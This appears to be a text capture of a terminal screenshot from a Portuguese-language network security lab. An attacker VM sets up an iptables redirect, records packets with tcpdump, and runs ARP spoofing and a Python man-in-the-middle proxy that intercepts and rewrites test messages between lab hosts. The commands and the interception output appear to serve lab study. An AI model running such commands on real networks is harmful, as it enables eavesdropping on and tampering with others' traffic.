 VM-Atacante [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Try `iptables -h' or 'iptables --help' for more information.
localhost:~# iptables -t nat -A PREROUTING -i eth0  -p tcp --dport 5000 -j REDIRECT --to-port 5001
localhost:~# tcpdump -i eth0 "arp or port 5000 or port 5001" -w evidencia_fase2.pcap & python3 proxy
.mitm.py 5001 192.168.56.10 5000 & sleep 1
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
localhost:~# [MITM] Proxy escutando na porta 5001 e redirecionando para 192.168.56.10:5000
^C
localhost:~# tcpdump -i eth0 "arp or port 5000 or port 5001" -w evidencia_fase2.pcap & python3 proxy
.mitm.py 5001 192.168.56.10 5000 & sleep 1 & python3 arp_spoof.py eth0 192.168.56.11 192.168.56.10
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Traceback (most recent call last):
  File "/root/proxy.mitm.py", line 88, in <module>
    main()
    ~~~~^^
  File "/root/proxy.mitm.py", line 72, in main
    proxy.bind(("0.0.0.0", local_port))
    ~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address in use
^[[AARP spoofing iniciado: 192.168.56.11 <-> 192.168.56.10 atraves de 08:00:27:7b:ce:99
Pressione Ctrl+C para restaurar as tabelas ARP.
[MITM] Nova conexao recebida de ('192.168.56.11', 38630)
[MITM] Ponte estabelecida entre ('192.168.56.11', 38630) e Servidor 192.168.56.10:5000
[MITM - ('192.168.56.11', 38630)] Mensagem original interceptada: MSG Mensagem Origial de teste
[MITM - ('192.168.56.11', 38630)] Mensagem modificada para: MSG O proxy MITM interceptou e alterou e
sta mensagem!
[MITM - ('192.168.56.11', 38630)] Mensagem original interceptada: MSG outro teste para validar, VAMO
 COLORADO, GREBBBIO
[MITM - ('192.168.56.11', 38630)] Mensagem modificada para: MSG O proxy MITM interceptou e alterou e
sta mensagem!
[MITM] Nova conexao recebida de ('192.168.56.11', 47552)
[MITM] Ponte estabelecida entre ('192.168.56.11', 47552) e Servidor 192.168.56.10:5000
[MITM - ('192.168.56.11', 47552)] Mensagem original interceptada: MSG mensagem de teste, VAMOS COLOR
ADO, GREBBIO. Se o proxy.mitm deu certo isso será mudado
[MITM - ('192.168.56.11', 47552)] Mensagem modificada para: MSG O proxy MITM interceptou e alterou e
sta mensagem!